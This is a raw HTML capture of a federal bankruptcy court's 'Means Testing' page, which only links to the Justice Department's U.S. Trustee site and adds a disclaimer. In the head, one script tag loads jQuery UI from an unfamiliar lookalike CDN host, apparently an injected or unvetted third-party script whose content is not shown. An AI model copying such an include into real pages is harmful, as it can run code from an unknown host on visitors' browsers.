

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tneb.uscourts.gov/means-testing
body_size: 7156
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/means-testing" />
<link rel="shortlink" href="/node/370" />
<link rel="shortcut icon" href="https://www.tneb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.tneb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.tneb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.tneb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.tneb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.tneb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Means Testing | Eastern District of Tennessee | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.tneb.uscourts.gov/sites/tneb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tneb.uscourts.gov/sites/tneb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tneb.uscourts.gov/sites/tneb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.tneb.uscourts.gov/sites/tneb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.tneb.uscourts.gov/sites/tneb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.tneb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634xg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.tneb.uscourts.gov/sites/tneb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.tneb.uscourts.gov/sites/tneb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.tneb.uscourts.gov/sites/tneb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tneb.uscourts.gov/sites/tneb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.tneb.uscourts.gov/sites/tneb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.tneb.uscourts.gov/sites/tneb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Tennessee. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern District of Tennessee does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-370 node-type-page section-means-testing">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.tneb.uscourts.gov/sites/tneb/files/seal-normal.gif" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Tennessee                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Suzanne H. Bauknight, Chief Judge • Christopher Call, Clerk </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="tneb_uscourts" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-1053"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-990"><a href="/bankruptcy-fee-schedule">Bankruptcy Fees</a></li>
<li class="leaf menu-mlid-489"><a href="https://ecf.tneb.uscourts.gov/ecfstatsdash/">Bankruptcy Statistics</a></li>
<li class="leaf menu-mlid-841"><a href="https://www.tneb.uscourts.gov/sites/tneb/files/closed_0_0.pdf">Closed Case Information</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-843"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1087"><a href="https://www.tneb.uscourts.gov/sites/tneb/files/request_audio%20recording.pdf">Digital Audio Recordings of Court Proceedings</a></li>
<li class="leaf menu-mlid-842"><a href="https://www.tneb.uscourts.gov/employment">Employment</a></li>
<li class="leaf menu-mlid-491"><a href="/court-info/court-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-1081"><a href="https://tneb.uscourts.gov/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-844"><a href="https://www.tneb.uscourts.gov/language-interpreters-and-hearing-impairedcommunications-disabilities-notice">Language Interpreters and Hearing Impaired/Communications Disabilities Notice</a></li>
<li class="leaf menu-mlid-494"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-845"><a href="/personal-electronic-devices">Personal Electronic Devices</a></li>
<li class="leaf menu-mlid-846"><a href="https://www.tneb.uscourts.gov/sites/tneb/files/appeal_proc.pdf">Procedure for Transmitting Appeals</a></li>
<li class="last leaf menu-mlid-847"><a href="https://www.tneb.uscourts.gov/sites/tneb/files/request_transcript_0.pdf">Transcripts of Court Proceedings</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-849"><a href="/content/hon-suzanne-h-bauknight">Hon. Suzanne H. Bauknight</a></li>
<li class="leaf menu-mlid-851"><a href="/content/hon-nicholas-w-whittenburg">Hon. Nicholas W. Whittenburg</a></li>
<li class="leaf menu-mlid-498"><a href="/content/hon-rachel-ralston-mancl">Hon. Rachel Ralston Mancl</a></li>
<li class="leaf menu-mlid-499"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-500"><a href="/judges-info/opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-852"><a href="/judicial-conduct-disability-0">Judicial Conduct &amp; Disability</a></li>
<li class="last leaf menu-mlid-853"><a href="/privately-funded-seminars-disclosure">Privately Funded Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/">CM/ECF Info</a><ul class="menu"><li class="first leaf menu-mlid-854"><a href="https://ecf.tneb.uscourts.gov/cgi-bin/login.pl">CM/ECF Login</a></li>
<li class="leaf menu-mlid-855"><a href="https://tneb.uscourts.gov/cmecf-e-filing-registration">CM/ECF E-filing Registration</a></li>
<li class="leaf menu-mlid-856"><a href="https://www.tneb.uscourts.gov/sites/tneb/files/attorney.pdf">CM/ECF Events List for Attorneys</a></li>
<li class="leaf menu-mlid-857"><a href="https://www.tneb.uscourts.gov/sites/tneb/files/creditor.pdf">CM/ECF Events List for Creditors</a></li>
<li class="leaf menu-mlid-1061"><a href="https://www.tneb.uscourts.gov/sites/tneb/files/trustee.pdf">CM/ECF Events List for Trustees</a></li>
<li class="last leaf menu-mlid-859"><a href="/court-info/faq/">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/">Attorneys and E-filers</a><ul class="menu"><li class="first leaf menu-mlid-860"><a href="/mediation">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-861"><a href="https://www.tned.uscourts.gov/attorney-information">Attorney Admissions</a></li>
<li class="leaf menu-mlid-862"><a href="https://www.uscourts.gov/forms/bankruptcy-forms/chapter-13-debtors-certifications-regarding-domestic-support-obligations-an-0">Chapter 13 Debtor&#039;s Certifications Regarding Domestic Support Obligations and Section 522(q)</a></li>
<li class="leaf menu-mlid-864"><a href="https://www.tneb.uscourts.gov/sites/tneb/files/attorney.pdf">CM/ECF Events List for Attorneys</a></li>
<li class="leaf menu-mlid-865"><a href="https://www.tneb.uscourts.gov/matrix">Creditor Matrix Information</a></li>
<li class="leaf menu-mlid-942"><a href="/attorneys-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-943"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-944"><a href="http://www.pacer.gov/">PACER Information</a></li>
<li class="leaf menu-mlid-945"><a href="/personal-electronic-devices">Personal Electronic Devices</a></li>
<li class="leaf menu-mlid-946"><a href="https://www.uscourts.gov/court-programs/fees/post-judgment-interest-rate">Post-Judgment Interest Rates</a></li>
<li class="last leaf menu-mlid-947"><a href="/government-addresses">Register of Addresses of Governmental Agencies</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/">Creditors</a><ul class="menu"><li class="first leaf menu-mlid-949"><a href="https://www.tneb.uscourts.gov/sites/tneb/files/creditor.pdf">CM/ECF Events List for Creditors</a></li>
<li class="leaf menu-mlid-950"><a href="/claims">Claims</a></li>
<li class="leaf menu-mlid-951"><a href="https://bankruptcynotices.uscourts.gov">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-952"><a href="https://bankruptcynotices.uscourts.gov">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-953"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-noticing/approved-bankruptcy-notice-providers">Notice Providers</a></li>
<li class="leaf menu-mlid-954"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claim Form</a></li>
<li class="last leaf menu-mlid-957"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-997"><a href="/">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-1019"><a href="/bankruptcy-administration-improvement-act-baia">Bankruptcy Administration Improvement Act (BAIA)</a></li>
<li class="leaf menu-mlid-1021"><a href="http://www.justice.gov/ust/">Office of the US Trustee</a></li>
<li class="leaf menu-mlid-1060"><a href="https://www.tneb.uscourts.gov/sites/tneb/files/trustee.pdf">CM/ECF Events List for Trustees</a></li>
<li class="leaf menu-mlid-1085"><a href="/trustee-zoom-341-meeting-information">Trustee 341 Meeting Information</a></li>
<li class="leaf menu-mlid-1022"><a href="/trustees">Trustee Information</a></li>
<li class="last leaf menu-mlid-1023"><a href="http://www.justice.gov/ust/r08/index.htm">UST Region 8 Website</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-506"><a href="/" class="active-trail">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-958"><a href="https://www.uscourts.gov/court-programs/bankruptcy/filing-without-attorney">General Information</a></li>
<li class="leaf menu-mlid-959"><a href="/application-waiver-chapter-7-filing-fee">Application for Waiver of the Chapter 7 Filing Fee</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-991"><a href="https://www.tneb.uscourts.gov/bankruptcy-fee-schedule">Bankruptcy Fees</a></li>
<li class="leaf menu-mlid-962"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Census Bureau, IRS Data and Administrative Expenses Multipliers</a></li>
<li class="leaf menu-mlid-961"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/chapter-13-debtors-certifications-regarding-domestic-support-obligations-an-0">Chapter 13 Debtor&#039;s Certifications Regarding Domestic Support Obligations and Section 522(q)</a></li>
<li class="leaf menu-mlid-965"><a href="/ust-approved-credit-counseling-agencies-debtor-education-providers">Credit Counseling/Debtor Education Providers</a></li>
<li class="leaf menu-mlid-964"><a href="https://www.tneb.uscourts.gov/matrix">Creditor Matrix Information</a></li>
<li class="leaf menu-mlid-966"><a href="/credit-reports">Credit Reports</a></li>
<li class="leaf menu-mlid-967"><a href="/debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-838"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-968"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics/bankruptcy-basics-glossary">Glossary of Bankruptcy Terms</a></li>
<li class="leaf menu-mlid-1080"><a href="http://www.tneb.uscourts.gov/language-interpreters-and-hearing-impairedcommunications-disabilities-notice">Language Interpreters and Hearing Impaired/Communications Disabilities Notice</a></li>
<li class="leaf menu-mlid-973"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="leaf active-trail active menu-mlid-970"><a href="/means-testing" class="active-trail active">Means Testing</a></li>
<li class="leaf menu-mlid-971"><a href="/bankruptcy-resources">Resources</a></li>
<li class="last leaf menu-mlid-1084"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/">     Forms</a><ul class="menu"><li class="first leaf menu-mlid-1057"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
<li class="leaf menu-mlid-1058"><a href="/forms-required-local-rules">Forms Required by Local Rules</a></li>
<li class="leaf menu-mlid-1059"><a href="/suggested-forms">Suggested Forms</a></li>
<li class="leaf menu-mlid-974"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claim Form</a></li>
<li class="leaf menu-mlid-975"><a href="https://tneb.uscourts.gov/sites/tneb/files/AO_213_revised June 2022_final.pdf">AO 213 Vendor Information/TIN Certification Form</a></li>
<li class="leaf menu-mlid-976"><a href="/garnishment-forms">Garnishment Forms</a></li>
<li class="last leaf menu-mlid-977"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/">Quick Links</a><ul class="menu"><li class="first leaf menu-mlid-978"><a href="http://www.tned.uscourts.gov/">U.S. District Court - Eastern District of TN</a></li>
<li class="leaf menu-mlid-979"><a href="http://www.tnmb.uscourts.gov/">U.S. Bankruptcy Court - Middle District of TN</a></li>
<li class="leaf menu-mlid-980"><a href="http://www.tnwb.uscourts.gov/">U.S. Bankruptcy Court - Western District of TN</a></li>
<li class="leaf menu-mlid-981"><a href="http://www.nabt.com/">National Assoc. of Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-982"><a href="http://www.nacba.com/">National Assoc. Consumer Bankruptcy Attorneys</a></li>
<li class="leaf menu-mlid-1054"><a href="http://www.knoxbar.org/">Knoxville Bar Association</a></li>
<li class="leaf menu-mlid-1055"><a href="https://www.chattanoogabar.org">Chattanooga Bar Association</a></li>
<li class="leaf menu-mlid-985"><a href="http://www.tba.org/">Tennessee Bar Association</a></li>
<li class="leaf menu-mlid-1056"><a href="http://www.fedbar.org/">Federal Bar Association</a></li>
<li class="last leaf menu-mlid-989"><a href="http://www.justice.gov/ust/eo/fraud/index.htm">Report Suspected Bankruptcy Fraud</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/">Filing Without an Attorney</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Means Testing            </h1>
          
                                        
                      <article about="/means-testing" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Means Testing" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>You are about to access the United States Department of Justice web site:</p>
<p><a href="https://www.justice.gov/ust/means-testing" target="_blank">U.S. Trustee Program - Means Testing Information</a></p>
<p>The United States District Court and Bankruptcy Courts take no responsibility for, and exercises no control over, the organization, views, accuracy, copyright or trademark compliance or legality of the material contained on this server. We are merely providing the internet link. The content of the site you are about to enter does not necessarily reflect the opinions, standards or policy of the United States Bankruptcy Court for the Eastern District of Tennessee. Any questions or comments concerning this external site should be directed to the institution. Thank you for visiting the Court's Web Site.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.tneb.uscourts.gov">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.tneb.uscourts.gov/sites/tneb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
<script>var usasearch_config = { siteHandle:'tneb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
  </body>
</html>
